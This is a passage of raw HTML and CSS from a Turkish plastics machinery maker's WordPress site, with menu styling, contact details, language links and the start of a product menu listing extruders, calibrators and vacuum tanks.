ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-hide-on-mobile, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-hide-on-desktop, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-sticky-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-sticky-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out, opacity 200ms ease-out;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: #222;border-radius: 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-sticky-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle + #mega-menu-sticky-menu {flex-direction: column;flex-wrap: nowrap;background: #222;padding: 0px;display: flex;}#mega-menu-wrap-sticky-menu .mega-menu-toggle.mega-menu-open + #mega-menu-sticky-menu {display: flex;visibility: visible;}}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated {padding: 0;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, #mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-sticky-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-sticky-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-sticky-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-sticky-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}/** Push menu onto new line **/#mega-menu-wrap-sticky-menu {clear: both;}.wp-block {}</style>

    <style>
    .elementor-kit-64 {
        --e-global-typography-primary-font-family: 'Rubik', sans-serif !important;
        --e-global-typography-secondary-font-family: 'Rubik', sans-serif !important;
        --e-global-typography-text-font-family: 'Rubik', sans-serif !important;
        --e-global-typography-accent-font-family: 'Rubik', sans-serif !important;
    }

    html,
    body {
        max-width: 100%;
        overflow-x: hidden;
    }

    @media screen and (max-width: 782px) {
        section.services-section {
            margin-top: 20px!important;
        }
        .text{
            font-size: 13px!important;
        }
    }
		
		a.mega-menu-link {
    font-weight: 600!important;
    font-size: 16px!important;
}
		
		.sticky-header a.mega-menu-link{
			color:#333333!important;
		}
		
		.sticky-header{ display:none!important}
		.fixed-header .sticky-header{ display:block!important }
		
		a.mega-menu-link{
			text-transform: capitalize!important;
		}
    </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-page-urunler page-template-page-urunler-php page page-id-591 wp-theme-sarem_new mega-menu-main-menu mega-menu-sticky-menu elementor-default elementor-kit-64 elementor-page elementor-page-591">
        <div class="page-wrapper">
        <!-- Main Header / Header Style Four-->
        <header class="main-header header-style-four">
            <!-- Header Top -->
            <div class="header-top">
                <div class="auto-container-header">
                    <div class="top-outer clearfix">
                        <!--Top Left-->
                        <div class="top-left">
                            <ul class="links clearfix">
                                
                                <li><span class="icon flaticon-phone-call-1"></span>                                    <a href="tel:+90 444 9 776">+90 444 9 776</a> </li>
                                
                                <li><span class="icon flaticon-e-mail-envelope"></span>                                    <a href="mailto:sales@sarem.com.tr ">sales@sarem.com.tr</a> </li>
                                                            </ul>
                        </div>

                        <!--Top Right-->
                        <div class="top-right clearfix">
            <ul class="clearfix">
            <li class="language dropdown">
                <a class="btn btn-default dropdown-toggle"
                   id="dropdownMenu2"
                   data-toggle="dropdown"
                   aria-haspopup="true"
                   aria-expanded="true"
                   href="javascript:;">
                                            <img src="https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
                             alt="Türkçe"
                             style="margin-right:10px">
                                        Türkçe                    &nbsp;<span class="fa fa-angle-down"></span>
                </a>
                <ul class="dropdown-menu style-one" aria-labelledby="dropdownMenu2">
                                                                                                                    <li>
                                <a href="https://www.sarem.com.tr/en/belling-machine/"
                                   title="English">
                                                                            <img src="https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                             alt="English"
                                             style="margin-right:10px">
                                                                        English                                    (İngilizce)
                                </a>
                            </li>
                                                                                                <li>
                                <a href="https://www.sarem.com.tr/ar/belling-machine/"
                                   title="العربية">
                                                                            <img src="https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
                                             alt="العربية"
                                             style="margin-right:10px">
                                                                        العربية                                    (Arapça)
                                </a>
                            </li>
                                                                                                <li>
                                <a href="https://www.sarem.com.tr/ru/belling-machine/"
                                   title="Русский">
                                                                            <img src="https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
                                             alt="Русский"
                                             style="margin-right:10px">
                                                                        Русский                                    (Rusça)
                                </a>
                            </li>
                                                            </ul>
            </li>
        </ul>
    



                            <ul class="social-icon-one">
                                                                <li><a target="_blank" href="https://www.facebook.com/Sarem.Plastik.Makina"
                                        title=""
                                        target=""><i
                                            class="fa fa-facebook"></i></a></li>
                                                                <li><a target="_blank" href="https://www.youtube.com/channel/UCcbC1CjbydkV7g-YKrLtAXA/videos"
                                        title=""
                                        target=""><i
                                            class="fa fa-youtube"></i></a></li>
                                                                <li><a target="_blank" href="https://tr.linkedin.com/company/sarem-machinery"
                                        title=""
                                        target=""><i
                                            class="fa fa-linkedin"></i></a></li>
                                                                <li><a target="_blank" href="https://www.instagram.com/saremmakina/"
                                        title=""
                                        target=""><i
                                            class="fa fa-instagram"></i></a></li>
                                                                <li><a target="_blank" href="https://wa.me/905439293858"
                                        title=""
                                        target=""><i
                                            class="fa fa-whatsapp"></i></a></li>
                                                            </ul>

                        </div>

                    </div>

                </div>
            </div>
            <!-- Header Top End -->
            <!-- Main Box -->
            <div class="main-box">
                <div class="auto-container-header">
                    <div class="outer-container clearfix">
                        <!--Logo Box-->
                        <div class="logo-box">
                            <div class="logo">
                                <a href="https://www.sarem.com.tr" title="Sarem"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/sarem.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/09/sarem.png" alt="logo" class="webpexpress-processed"></picture></a>
                                <div class="logoAlt">
                                    <img src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/images/header/logoBg2.png"
                                        alt="header">
                                </div>
                            </div>
                        </div>

                        <!--Nav Outer-->
                        <div class="nav-outer clearfix">

                            <!-- Main Menu -->
                            <nav class="main-menu">
                                <div class="navbar-header">
                                    <!-- Toggle Button -->
                                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                                        data-target=".navbar-collapse">
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <div class="navbar-collapse collapse clearfix">

                                    
                                    <nav id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-415" id="mega-menu-item-415"><a class="mega-menu-link" href="https://www.sarem.com.tr/" tabindex="0">Anasayfa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-416" id="mega-menu-item-416"><a class="mega-menu-link" href="https://www.sarem.com.tr/urun-listeleme/" aria-expanded="false" tabindex="0">Ürünlerimiz<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-416-0">
	<ul class="mega-sub-menu" style='--columns:9' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-421" id="mega-menu-item-421"><a class="mega-menu-link" href="https://www.sarem.com.tr/ekstruderler/">EKSTRUDERLER<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/ekstruder-menu-1.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/ekstruder-menu-1.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1237" id="mega-menu-item-1237"><a class="mega-menu-link" href="https://www.sarem.com.tr/co-ekstruderler/">CO-EXTRUDER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/CO-EKSTRUDER-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/CO-EKSTRUDER-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-418" id="mega-menu-item-418"><a class="mega-menu-link" href="https://www.sarem.com.tr/kalibreler">KALİBRELER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KALIBRE-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KALIBRE-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1238" id="mega-menu-item-1238"><a class="mega-menu-link" href="https://www.sarem.com.tr/vakum-tanklari-2/">VAKUM TANKLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/VAKUM-menu-2.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/VAKUM-menu-2.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-0-1">
		<ul class="mega-sub-menu">
